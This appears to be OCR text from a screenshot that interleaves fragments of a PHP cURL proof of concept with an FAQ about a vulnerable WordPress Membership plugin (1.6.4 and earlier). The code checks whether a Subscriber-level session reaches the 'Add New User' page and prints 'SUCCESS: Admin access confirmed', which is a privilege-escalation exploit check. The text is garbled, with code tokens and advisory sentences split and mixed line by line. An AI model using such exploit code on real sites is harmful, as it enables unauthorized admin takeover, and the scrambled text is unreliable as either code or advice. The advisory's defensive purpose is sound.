
version and check if they have
CURLOPT_POSTFIELDS
=>
null
,
any authenticated users with
CURLOPT_HEADER
=>
true
Subscriber-level access.
]
)
;
How can I check if my site
$admin_test
=
curl_exec
(
$ch
)
;
if
(
strpos
(
$admin_test
,
'Add New User'
)
!
is vulnerable?
echo
"SUCCESS: Admin access confirmed
Verifying plugin version
break
;
}
To check if your site is vulnerable,
}
navigate to the plugins section in
curl_close
(
$ch
)
;
your WordPress admin
unlink
(
'cookies.txt'
)
;
dashboard and locate the WP
?>
Membership plugin. If the version
is 1.6.4 or earlier, your site is at risk.
What steps should I take to
mitigate this vulnerability?